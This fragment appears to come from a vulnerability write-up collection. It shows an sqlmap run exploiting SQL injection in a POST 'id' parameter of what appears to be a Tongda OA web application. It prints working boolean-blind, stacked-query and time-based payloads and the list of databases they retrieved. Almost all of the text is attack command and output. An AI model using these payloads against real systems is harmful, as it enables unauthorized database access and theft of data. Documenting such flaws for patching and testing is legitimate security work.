 └─# sqlmap -r sql.txt -p id --dbs
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:37:37 /2021-04-01/
[13:37:37] [INFO] parsing HTTP request from 'sql.txt'
[13:37:37] [INFO] resuming back-end DBMS 'mysql'
[13:37:37] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: uid=1&status=1&id=(SELECT (CASE WHEN (3000=3000) THEN 1 ELSE (SELECT 1927 UNION SELECT 2717) END))
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: uid=1&status=1&id=1;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: uid=1&status=1&id=1 AND (SELECT 4463 FROM (SELECT(SLEEP(5)))jdnF)
---
[13:37:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:37:37] [INFO] fetching database names
[13:37:37] [INFO] fetching number of databases
[13:37:38] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:37:37] [INFO] retrieved: 8
[13:37:38] [INFO] retrieved: information_schema
[13:38:05] [INFO] retrieved: BUS
[13:38:08] [INFO] retrieved: TD_APP
[13:38:14] [INFO] retrieved: TD_OA
[13:38:19] [INFO] retrieved: TD_OA_ARCHIVE
[13:38:31] [INFO] retrieved: crscell
[13:38:37] [INFO] retrieved: mysql
[13:38:42] [INFO] retrieved: performance_schema
available databases [8]:
[*] BUS
[*] crscell
PeiQi文库